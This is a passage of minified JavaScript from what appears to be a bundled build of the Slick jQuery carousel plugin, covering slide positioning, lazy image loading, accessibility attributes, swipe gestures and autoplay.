.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+s,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),o=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),o&&t.attr("sizes",o)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,n])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,n])},s.src=n})}var n,i,o,r=this;if(!0===r.options.centerMode?!0===r.options.infinite?o=(i=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(i=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),o=r.options.slidesToShow/2+1+2+r.currentSlide):(i=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,o=Math.ceil(i+r.options.slidesToShow),!0===r.options.fade&&(i>0&&i--,o<=r.slideCount&&o++)),n=r.$slider.find(".slick-slide").slice(i,o),"anticipated"===r.options.lazyLoad)for(var s=i-1,a=o,l=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)s<0&&(s=r.slideCount-1),n=(n=n.add(l.eq(s))).add(l.eq(a)),s--,a++;t(n),r.slideCount<=r.options.slidesToShow?t(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?t(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&t(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},s.src=i):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){o.respondTo=o.options.respondTo||"window";for(t in r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,s=this,a=!1;if("object"===e.type(arguments[0])?(i=arguments[0],a=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)s.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){s.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(s.options.responsive))s.options.responsive=[o[n]];else{for(t=s.options.responsive.length-1;t>=0;)s.options.responsive[t].breakpoint===o[n].breakpoint&&s.options.responsive.splice(t,1),t--;s.options.responsive.push(o[n])}a&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+s,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,l=c.getLeft(i),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(i)}):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(i)}):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),n=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+i*o:a.swipeLeft=t+i*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+i*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),void 0!==n)return n;return i}})},{jquery:5}]},{},[1])(1)});